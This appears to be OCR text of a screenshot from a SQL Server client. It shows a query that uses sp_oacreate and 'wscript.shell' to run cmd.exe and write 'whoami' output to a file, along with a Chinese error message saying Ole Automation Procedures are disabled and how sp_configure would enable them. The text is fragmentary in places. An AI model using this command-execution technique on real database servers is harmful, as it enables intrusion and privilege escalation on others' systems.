 tiquan1 master dbo Run Stop
1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
2
w.com
object information availa
Message
Server 联机丛书中的 "外围应用配置器"。
> [42000] [Microsoft][SQL Server Native Client 10.0][SQL Server]SQL Server 阻止了对组件
'Ole Automation Procedures' 的 过程 'sys.sp_OACreate' 的访问，因为此组件已作为此服务器安
全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'Ole Automation
Procedures'。有关启用 'Ole Automation Procedures' 的详细信息，请参阅 SQL Server 联机丛书
中的 "外围应用配置器"。 (15281)
> Time: 0.002s